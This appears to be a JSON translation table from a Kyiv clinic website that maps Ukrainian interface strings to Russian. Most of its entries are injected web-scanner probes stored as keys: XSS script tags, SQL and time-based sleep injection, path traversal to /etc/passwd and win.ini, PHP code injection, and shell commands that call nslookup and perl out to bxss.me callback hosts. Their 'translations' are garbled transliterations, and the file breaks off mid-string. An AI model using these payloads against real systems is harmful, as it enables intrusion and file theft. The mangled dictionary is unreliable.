\u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0410\u0434\u0440\u0435\u0441\u0430:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433. \u041a\u0438\u0435\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0430\u043c\u0438\u043b\u0438\u044e \u0432\u0440\u0430\u0447\u0430 \/ \u0432\u0440\u0430\u0447\u0430","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u044b\u0439 \u043f\u0430\u0440\u043a\u0438\u043d\u0433 \u043d\u0430 175 \u043c\u0435\u0441\u0442","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0438\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041a \u043f\u0440\u0438\u043c\u0435\u0440\u0443: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0442\u0435(\"\u0441\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u0435\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0438\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0438\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0435\u043c\u0444\u0438\u043e\u043f\u043f.\u0437\u0437\/\u0438\u0440\u0444\u043c\u0433\u0434\u043f\u0433\u0443\u043b\u0430\u0448\u0440\u0438\u0438\u043b\u0447\u0438\u0438\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0438\u0446\u044f\u0445\u0439\u0441?.\u0438\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0433\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0438\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0433\u0438\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( \u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u0431\u0438\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0438\u0442\u0435\u043a\".\"\u0430\u0442\u0433\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f). \u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0435(70-\u0441).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(105).\u0446\u043e\u043d\u0446\u0435(90).\u0446\u043e\u043d\u0446\u0435(111).\u0446\u043e\u043d\u0446\u0435(87)+(\u0440\u0435\u0447\u0443\u0438\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\"\u0445\u0438\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u043a7.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442?.\u0438\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1. bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0438\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u044d\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0441+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0435(70-\u0437).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(101).\u0446\u043e\u043d\u0446\u0435(\u0449\u0447).\u0446\u043e\u043d\u0446\u0435(121).\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0433\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u0445\u0445\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u044d\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl-e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me|'perl \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0441+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0434.","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0441+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","if(now()=sysdate(),sleep(15),0)":"\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/